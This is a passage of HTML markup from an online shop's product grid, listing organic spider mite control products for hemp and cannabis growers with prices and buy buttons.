          $115.00&ndash;$1,314.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/botanigard-maxx/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/bug-blaster/hemp-cannabis-spider-mite-control" title="Bug Blaster&trade;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1452530_bug_blaster_300x300-C.jpg" alt="Bug Blaster&trade;" title="Bug Blaster&trade;" id='product_image-5799' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/bug-blaster/hemp-cannabis-spider-mite-control' title="Bug Blaster&trade;"><h2>Bug Blaster&trade;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                     
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $12.99&ndash;$24.95    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/bug-blaster/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/debug-turbo/hemp-cannabis-spider-mite-control" title="DeBug&reg; Turbo" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450500-MGK-Debug-Turbo-2024-300x300-C.jpeg" alt="DeBug&reg; Turbo" title="DeBug&reg; Turbo" id='product_image-4564' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/debug-turbo/hemp-cannabis-spider-mite-control' title="DeBug&reg; Turbo"><h2>DeBug&reg; Turbo</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $80.00&ndash;$285.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/debug-turbo/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/des-x-insecticidal-soap/hemp-cannabis-spider-mite-control" title="Des-X&trade; Insecticidal Soap" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247660_DES-X_2-5_gal_300x300.jpg" alt="Des-X&trade; Insecticidal Soap" title="Des-X&trade; Insecticidal Soap" id='product_image-6951' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/des-x-insecticidal-soap/hemp-cannabis-spider-mite-control' title="Des-X&trade; Insecticidal Soap"><h2>Des-X&trade; Insecticidal Soap</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $150.00&ndash;$270.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/des-x-insecticidal-soap/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/earths-ally-3-in-1-plant-spray/hemp-cannabis-spider-mite-control" title="Earth&#39;s Ally&reg; 3-in-1 Plant Spray" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459331_EA_3-in-1_spray_conc_300x300-C.jpg" alt="Earth&#39;s Ally&reg; 3-in-1 Plant Spray" title="Earth&#39;s Ally&reg; 3-in-1 Plant Spray" id='product_image-6742' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/earths-ally-3-in-1-plant-spray/hemp-cannabis-spider-mite-control' title="Earth&#39;s Ally&reg; 3-in-1 Plant Spray"><h2>Earth's Ally&reg; 3-in-1 Plant Spray</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $12.99&ndash;$23.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/earths-ally-3-in-1-plant-spray/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/earths-ally-insecticide-miticide-repellent/hemp-cannabis-spider-mite-control" title="Earth&#39;s Ally&reg; Insect Control" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459312-sarasota-earths_alley-insect-control-2-prod-300x300.jpg" alt="Earth&#39;s Ally&reg; Insect Control" title="Earth&#39;s Ally&reg; Insect Control" id='product_image-6456' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/earths-ally-insecticide-miticide-repellent/hemp-cannabis-spider-mite-control' title="Earth&#39;s Ally&reg; Insect Control"><h2>Earth's Ally&reg; Insect Control</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $12.99&ndash;$23.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/earths-ally-insecticide-miticide-repellent/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/eco-1-40-insecticide-fungicide/hemp-cannabis-spider-mite-control" title="Eco-1&reg; 40" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458140_eco-1_40_300x300-C.jpg" alt="Eco-1&reg; 40" title="Eco-1&reg; 40" id='product_image-6070' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/eco-1-40-insecticide-fungicide/hemp-cannabis-spider-mite-control' title="Eco-1&reg; 40"><h2>Eco-1&reg; 40</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $269.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/eco-1-40-insecticide-fungicide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/Bioworks-EpiShield/hemp-cannabis-spider-mite-control" title="EpiShield&reg; O" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332775-bioworks-epishield-group-300x300-C.jpg" alt="EpiShield&reg; O" title="EpiShield&reg; O" id='product_image-7352' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/Bioworks-EpiShield/hemp-cannabis-spider-mite-control' title="EpiShield&reg; O"><h2>EpiShield&reg; O</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $288.00&ndash;$4,160.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/Bioworks-EpiShield/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/entrust-sc-naturalyte-spinosad-insecticide/hemp-cannabis-spider-mite-control" title="Entrust&trade; SC Naturalyte&reg; Insect Control" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1271150_entrust_sc_v2_300x300.jpg" alt="Entrust&trade; SC Naturalyte&reg; Insect Control" title="Entrust&trade; SC Naturalyte&reg; Insect Control" id='product_image-6468' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/entrust-sc-naturalyte-spinosad-insecticide/hemp-cannabis-spider-mite-control' title="Entrust&trade; SC Naturalyte&reg; Insect Control"><h2>Entrust&trade; SC Naturalyte&reg; Insect Control</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $635.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/entrust-sc-naturalyte-spinosad-insecticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/fortify-pc-rx-green-technologies/hemp-cannabis-spider-mite-control" title="Fortify PC: Pest Control" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/3000590-Fortify-PC-300x300.jpg" alt="Fortify PC: Pest Control" title="Fortify PC: Pest Control" id='product_image-7316' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/fortify-pc-rx-green-technologies/hemp-cannabis-spider-mite-control' title="Fortify PC: Pest Control"><h2>Fortify PC: Pest Control</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $79.85    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/fortify-pc-rx-green-technologies/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/garlic-barrier-AG/hemp-cannabis-spider-mite-control" title="Garlic Barrier&reg; AG+" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1452603_Garlic_Barrier_AG_300x300.jpg" alt="Garlic Barrier&reg; AG+" title="Garlic Barrier&reg; AG+" id='product_image-2733' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/garlic-barrier-AG/hemp-cannabis-spider-mite-control' title="Garlic Barrier&reg; AG+"><h2>Garlic Barrier&reg; AG+</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $73.80&ndash;$3,005.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/garlic-barrier-AG/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/grandevo-insecticide-miticide/hemp-cannabis-spider-mite-control" title="Grandevo CG" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-300x300-C.jpg" alt="Grandevo CG" title="Grandevo CG" id='product_image-5425' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/grandevo-insecticide-miticide/hemp-cannabis-spider-mite-control' title="Grandevo CG"><h2>Grandevo CG</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $40.00&ndash;$140.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/grandevo-insecticide-miticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/green-cleaner-mite-control/hemp-cannabis-spider-mite-control" title="Green Cleaner" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458050_hydrofarm_green_cleaner_300x300.jpg" alt="Green Cleaner" title="Green Cleaner" id='product_image-4924' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/green-cleaner-mite-control/hemp-cannabis-spider-mite-control' title="Green Cleaner"><h2>Green Cleaner</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $40.00&ndash;$299.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/green-cleaner-mite-control/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/growers-ally-spider-mite-control-repellent/hemp-cannabis-spider-mite-control" title="Grower&#39;s Ally&reg; Spider Mite Control" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459320_GA_mite_cntrl_RTU_300x300.jpg" alt="Grower&#39;s Ally&reg; Spider Mite Control" title="Grower&#39;s Ally&reg; Spider Mite Control" id='product_image-6462' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/growers-ally-spider-mite-control-repellent/hemp-cannabis-spider-mite-control' title="Grower&#39;s Ally&reg; Spider Mite Control"><h2>Grower's Ally&reg; Spider Mite Control</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
           <del>$12.99&ndash;$139.99</del><br />
     <span class="sale-price">$12.99&ndash;$99.00</span>
    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/growers-ally-spider-mite-control-repellent/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/growsafe/hemp-cannabis-spider-mite-control" title="GrowSafe" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1150029-GrowSafe-Bio-Pesticide-Pouches-300x300.jpg" alt="GrowSafe" title="GrowSafe" id='product_image-6089' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/growsafe/hemp-cannabis-spider-mite-control' title="GrowSafe"><h2>GrowSafe</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$44.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/growsafe/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/molt-x-azadirachtin-insecticide/hemp-cannabis-spider-mite-control" title="Molt-X&reg;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332771-bioworks-molt-x-insecticide-300x300-C.jpeg" alt="Molt-X&reg;" title="Molt-X&reg;" id='product_image-1878' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/molt-x-azadirachtin-insecticide/hemp-cannabis-spider-mite-control' title="Molt-X&reg;"><h2>Molt-X&reg;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $250.00&ndash;$875.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/molt-x-azadirachtin-insecticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/neem-oil-insecticide-miticide-fungicide/hemp-cannabis-spider-mite-control" title="Monterey Neem Oil" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1555614_monterey_neem_pt_conc_300x300-C.jpg" alt="Monterey Neem Oil" title="Monterey Neem Oil" id='product_image-2146' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/neem-oil-insecticide-miticide-fungicide/hemp-cannabis-spider-mite-control' title="Monterey Neem Oil"><h2>Monterey Neem Oil</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.99&ndash;$178.49    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/neem-oil-insecticide-miticide-fungicide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/monterey-insecticidal-soap-rtu/hemp-cannabis-spider-mite-control" title="Monterey Insecticidal Soap RTU" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247606_monterey_insecticidal_soap_300x300.jpg" alt="Monterey Insecticidal Soap RTU" title="Monterey Insecticidal Soap RTU" id='product_image-6973' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/monterey-insecticidal-soap-rtu/hemp-cannabis-spider-mite-control' title="Monterey Insecticidal Soap RTU"><h2>Monterey Insecticidal Soap RTU</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $12.49    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/monterey-insecticidal-soap-rtu/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/nofly-wp-organic-mycoinsecticide/hemp-cannabis-spider-mite-control" title="NoFly&trade; WP" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332876_nofly_wp_2_lbs_300x300.jpg" alt="NoFly&trade; WP" title="NoFly&trade; WP" id='product_image-6574' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/nofly-wp-organic-mycoinsecticide/hemp-cannabis-spider-mite-control' title="NoFly&trade; WP"><h2>NoFly&trade; WP</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $67.78&ndash;$2,169.50    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/nofly-wp-organic-mycoinsecticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/hemp-cannabis-spider-mite-control" title="Organic JMS Stylet Oil" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-300x300-C.jpeg" alt="Organic JMS Stylet Oil" title="Organic JMS Stylet Oil" id='product_image-1832' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/hemp-cannabis-spider-mite-control' title="Organic JMS Stylet Oil"><h2>Organic JMS Stylet Oil</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.50&ndash;$4,350.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/Organocide-3-in-1-Garden-Spray/hemp-cannabis-spider-mite-control" title="Organocide&reg; Bee Safe 3-in-1 Garden Spray" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1150050-organocide-bee-safe-3n1-ALL-300x300.jpg" alt="Organocide&reg; Bee Safe 3-in-1 Garden Spray" title="Organocide&reg; Bee Safe 3-in-1 Garden Spray" id='product_image-5021' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/Organocide-3-in-1-Garden-Spray/hemp-cannabis-spider-mite-control' title="Organocide&reg; Bee Safe 3-in-1 Garden Spray"><h2>Organocide&reg; Bee Safe 3-in-1 Garden Spray</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $12.21&ndash;$190.26    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/Organocide-3-in-1-Garden-Spray/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/organishield-insecticide-miticide/hemp-cannabis-spider-mite-control" title="OrganiShield&trade; " aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332736-1332734-1332737-Organishield-2024-300x300-C.jpeg" alt="OrganiShield&trade; " title="OrganiShield&trade; " id='product_image-7052' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/organishield-insecticide-miticide/hemp-cannabis-spider-mite-control' title="OrganiShield&trade; "><h2>OrganiShield&trade; </h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $45.00&ndash;$1,200.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/organishield-insecticide-miticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/pfr-97-wdg-mycoinsecticide/hemp-cannabis-spider-mite-control" title="PFR-97&trade; 20% WDG" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332870_PFR-97_20percent-WDG-300x300-C.jpg" alt="PFR-97&trade; 20% WDG" title="PFR-97&trade; 20% WDG" id='product_image-5744' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/pfr-97-wdg-mycoinsecticide/hemp-cannabis-spider-mite-control' title="PFR-97&trade; 20% WDG"><h2>PFR-97&trade; 20% WDG</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $280.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/pfr-97-wdg-mycoinsecticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
